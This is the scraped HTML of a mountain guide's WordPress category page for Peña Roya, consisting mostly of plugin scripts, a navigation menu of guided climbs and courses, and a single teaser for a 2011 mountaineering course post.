

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://martinelorza.com/es/category/pena-roya/
body_size: 25005
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Guía de alta montaña UIAGM">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script src="/wp-includes/js/wp-api-minjs.js"></script><title>peña Roya Archivos - Martín Elorza guia de alta montaña</title>

<link rel="stylesheet" href="https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.3" type="text/css" media="all" />

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://martinelorza.com/es/category/pena-roya/" />
<link rel="publisher" href="https://plus.google.com/+MartinElorzaAlday"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="peña Roya Archivos - Martín Elorza guia de alta montaña" />
<meta property="og:url" content="https://martinelorza.com/es/category/pena-roya/" />
<meta property="og:site_name" content="Martín Elorza guia de alta montaña" />
<meta property="fb:app_id" content="205955922763408" />
<meta property="og:image" content="https://martinelorza.com/wp-content/uploads/2016/10/unnamed-copia.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="peña Roya Archivos - Martín Elorza guia de alta montaña" />
<meta name="twitter:image" content="https://martinelorza.com/wp-content/uploads/2016/10/unnamed-copia.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Feed" href="https://martinelorza.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; RSS de los comentarios" href="https://martinelorza.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; peña Roya RSS de la categoría" href="https://martinelorza.com/es/category/pena-roya/feed/" />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-187001a511a07dc9793a511ea085ba8d-css'  href='https://martinelorza.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/martinelorza.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/category\/pena-roya\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/martinelorza.com\/es\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_ES":"https:\/\/martinelorza.com\/es\/category\/pena-roya\/","es":"https:\/\/martinelorza.com\/es\/category\/pena-roya\/","ES":"https:\/\/martinelorza.com\/es\/category\/pena-roya\/","eu":"https:\/\/martinelorza.com\/eu\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"martinelorza.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.3.3'></script>
<link rel='https://api.w.org/' href='https://martinelorza.com/es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://martinelorza.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://martinelorza.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.34" />
<meta name="generator" content="WooCommerce 2.5.3" />
<script type="text/javascript">var ajaxurl = "https://martinelorza.com/wp-admin/admin-ajax.php?lang=es";</script><link href='https://martinelorza.com/wp-content/uploads/am_assets/head-all-03a8c7b58626b07ee5153b025fa79baf.css' media='all' rel='stylesheet' type='text/css'><script type='text/javascript' src='https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js'></script><meta name="generator" content="WPML ver:3.3.3 stt:2,16;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#444444;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#444444;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#ffffff;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		<link href='https://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>	
</head>
<body class="archive category category-pena-roya category-786 wpb-js-composer js-comp-ver-4.10 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	
	<div class="header__info__items-left">
					</div>
	<div class="header__info__items-right">
		<div class="header__info__item header__info__item--delimiter header__info__item--social-icons"><a href="https://www.facebook.com/Martin.Elorza.guia"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/GuiaElorza"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/+MartinElorzaAlday"><i class="fa fa-google-plus"></i></a></div>		<div class="header__info__item header__info__item--delimiter header__info__item--shoping-cart">
	<a href="https://martinelorza.com/es/carro/">
		<i class="fa fa-shopping-cart"></i>
			</a>
</div>
		<div class="header__info__item header__info__item--delimiter header__info__item--search"><a href="#search-form-header" class="popup-search-form" data-effect="mfp-zoom-in"><i class="fa fa-search"></i></a></div>

<div id="search-form-header" class="search-form-popup search-form-popup--hide mfp-with-anim mfp-hide ">
	<form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>
		
		<div class="header__info__item header__info__item--delimiter header__info__item--idiomas">
						<a href="https://martinelorza.com/eu/">Euskera</a><a href="https://martinelorza.com/es/category/pena-roya/">Castellano</a>			
	
	

	
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}


.prisna-gwt-flags-container {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	clear: both !important;
}
.prisna-gwt-flag-container {
	list-style: none !important;
	display: inline-block;
	margin: 0 2px 0 0 !important;
	padding: 0 !important;
	border: none !important;
}
.prisna-gwt-flag-container a {
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	background-repeat: no-repeat !important;
	background-image: url(https://martinelorza.com/wp-content/plugins/google-website-translator/images/all.png) !important;
	width: 22px !important;
	height: 16px !important;
}
.prisna-gwt-language-en a { background-position: 0px 0px !important; }
.prisna-gwt-language-fr a { background-position: -22px 0px !important; }


#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<script type="text/javascript">
/*<![CDATA[*/
var PrisnaGWT = {

	_fire_event: function(_element, _event) {
		
		try {
			if (document.createEvent) {
				var ev = document.createEvent("HTMLEvents");
				ev.initEvent(_event, true, true);
				_element.dispatchEvent(ev);
			} 
			else {
				var ev = document.createEventObject();
				_element.fireEvent("on" + _event, ev);
			}
		} 
		catch (e) {
			console.log("Prisna GWT: Browser not supported!");
		}
		
	},

	_restore: function() {

		var b, d = false;
		var c =  document.getElementById("\:1\.container");
		if (c)
			d = c.contentWindow.document.getElementById("\:1\.restore");
		
		if (d)
			this._fire_event(d, "click");

	},
	
	translate: function(_language) {
	
		var element;
		var combos = document.getElementsByTagName("select"); // IE8 doesn't support getElementsByClassName
		
		for (var i=0; i<combos.length; i++)
			if (combos[i].className == "goog-te-combo")
				element = combos[i];
		
		if (!element)
			return;
		
		if (_language == "es")
			this._restore();
		else {
			element.value = _language;
			this._fire_event(element, "change");
		}

	}
	
};
/*]]>*/
</script>
<a href="javascript:;" onclick="PrisnaGWT.translate('en'); return false;" title="English">English</a><a href="javascript:;" onclick="PrisnaGWT.translate('fr'); return false;" title="French">French</a>

<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "es",
		autoDisplay: false,
		multilanguagePage: true,
		layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL,
		includedLanguages: "en,fr"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script>        
		</div>
	</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://martinelorza.com/es/"><img id="normalImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"><img id="retinaImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"></a><img id="uiagm-1" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
<font class="header-guia">Guía de alta montaña</font>
<img id="uiagm-2" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
</div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://martinelorza.com/es/guia-de-alta-montana/">Quien soy</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://martinelorza.com/es/proximas-salidas/">Próximas Salidas</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="https://martinelorza.com/es/salidas-guiadas/">Salidas guiadas</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/">Alpes</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/cuatromiles/">Ascensiones</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/escalada-en-hielo/">Escalada en hielo en Alpes</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/aristas/">Crestas /Aristas en Alpes</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-de-montana/">Esquí de montaña en Alpes</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-fuera-de-pista/">Esquí fuera de pista en Alpes</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-483"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/">Pirineos-guia de alta montaña UIAGM-Martin Elorza</a>
	<ul class="sub-menu">
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/tresmiles/">Ascensiones</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-hielo/">Escalada en hielo en Pirineos</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/aristas/">Aristas</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/caras-norte/">Caras norte</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-de-montana/">Esquí de montaña en Pirineos</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-fuera-de-pista/">Esquí fuera de pista</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/">Picos de Europa</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/ascensiones/">Ascensiones</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/aristas/">Aristas</a></li>
		<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/esqui-de-montana/">Esquí de montaña</a></li>
	</ul>
</li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-596"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/">Expediciones</a>
	<ul class="sub-menu">
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/alpinismo/">Expediciones de Alpinismo</a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/esqui-de-montana/">Expediciones de Esquí de montaña</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://martinelorza.com/es/formacion-tecnica/">Formación técnica</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Esquí de montaña</a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana/">Nivel 2</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-3/">Nivel 3</a></li>
	</ul>
</li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a href="#">Esquí fuera de pista</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-gran-pendiente/">Gran pendiente</a></li>
	</ul>
</li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a href="#">Escalada en roca</a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-roca/">Deportiva nivel 1</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-deportiva-en-roca-nivel-2/">Deportiva nivel 2</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-1/">Clásica Nivel 1</a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-2/">Clásica nivel 2</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-aristas/">Curso de Escalada en aristas/Crestas-Pirineos</a></li>
	</ul>
</li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">Escalada en hielo</a>
	<ul class="sub-menu">
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-2/">Nivel 2</a></li>
	</ul>
</li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="#">Alpinismo</a>
	<ul class="sub-menu">
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-2/">Nivel 2</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-3/">Nivel 3</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-autorrescate-glaciar/">Autorrescate glaciar</a></li>
	</ul>
</li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://martinelorza.com/es/formacion-tecnica/planificacion-de-entrenamientos/">Planificación de entrenamientos en montaña</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://martinelorza.com/es/galeria-de-fotos/">Fotos</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://martinelorza.com/es/faqs-pagina-web-martin-elorza-guia-de-alta-montana-uiagm/">FAQs</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118"><a href="https://martinelorza.com/es/blog/">Blog</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://martinelorza.com/es/contacto/">Contacto Martin Elorza</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Categoría: peña Roya</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://martinelorza.com/es">Inicio</a></li><li>peña Roya</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

<div class="row">
	<main class="col-md-9" role="main"><article id="post-1881" class="blog__item margin-bottom blog__item--without-image post-1881 post type-post status-publish format-standard hentry category-alpinismo category-arcteryx category-curso-alpinismo category-guia-de-montana category-pena-roya category-sierra-de-tendenera-pirineos category-u-51" itemscope itemtype="http://schema.org/BlogPosting">
	<div class="blog__item__box">
			<div class="blog__item__info padding-top">
					<h2 class="blog__item__title padding-left padding-right" itemprop="headline"><a href="https://martinelorza.com/es/curso-de-alpinismo-sierra-de-tendenerapena-roya-2578m/">Curso de alpinismo Sierra de Tendeñera,Peña Roya (2578m)</a></h2>
				<ul class="article-info padding-left padding-right">
	<li><i class="fa fa-calendar"></i><a href="https://martinelorza.com/es/curso-de-alpinismo-sierra-de-tendenerapena-roya-2578m/"><time datetime="2011-12-12" itemprop="datePublished">12 diciembre, 2011</time></a></li>	<li><i class="fa fa-user"></i><a href="https://martinelorza.com/es/author/elorza-martin/"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">martin</span></span></a></li>	<li><i class="fa fa-pencil-square-o"></i><span itemprop="articleSection"><a href="https://martinelorza.com/es/category/alpinismo/">alpinismo</a>, <a href="https://martinelorza.com/es/category/arcteryx/">Arcteryx</a>, <a href="https://martinelorza.com/es/category/curso-alpinismo/">curso alpinismo</a>, <a href="https://martinelorza.com/es/category/guia-de-montana/">guia de montaña</a>, <a href="https://martinelorza.com/es/category/pena-roya/">peña Roya</a>, <a href="https://martinelorza.com/es/category/sierra-de-tendenera-pirineos/">Sierra de Tendeñera. Pirineos</a>, <a href="https://martinelorza.com/es/category/u-51/">U-51</a></span></li>	</ul>
					<meta itemprop="url" content="https://martinelorza.com/es/curso-de-alpinismo-sierra-de-tendenerapena-roya-2578m/">
						</div>
